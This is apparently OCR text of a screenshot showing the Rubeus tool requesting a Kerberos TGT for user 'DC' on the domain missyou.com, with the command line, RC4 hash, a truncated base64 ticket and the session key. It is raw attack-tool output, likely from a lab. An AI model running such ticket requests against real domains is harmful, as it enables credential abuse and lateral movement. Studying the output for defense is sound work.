 c:\Users\Public>Rubeus3.5.exe asktgt /user:"DC" /password:"1234" /domain:"miss
Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 7CE21F17C0AEE7FB9CEBA532D0546AD6
[*] Building AS-REQ (w/ preauth) for: 'missyou.com\DC'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEsDCCBKygAwIBBaEDAgEWooIDzjCCA8phggPGMIIDwqADAgEFoQ0bC01JU1NZT1UuQ09N
8yMDIyMDkyMTE4NDAyMVqnERgPMjAyMjA5MjgwODQwMjFaqA0bC01JU1NZT1UuQ09NqSAwHqADAgEC
ServiceName : krbtgt/missyou.com
ServiceRealm : MISSYOU.COM
UserName : DC
UserRealm : MISSYOU.COM
StartTime : 2022/9/21 16:40:21
EndTime : 2022/9/22 2:40:21
RenewTill : 2022/9/28 16:40:21
Flags : name_canonicalize, pre_authent, initial, renewable,
KeyType : rc4_hmac
Base64(key) : hyFszBsf5qq5CbvTNs1TDQ==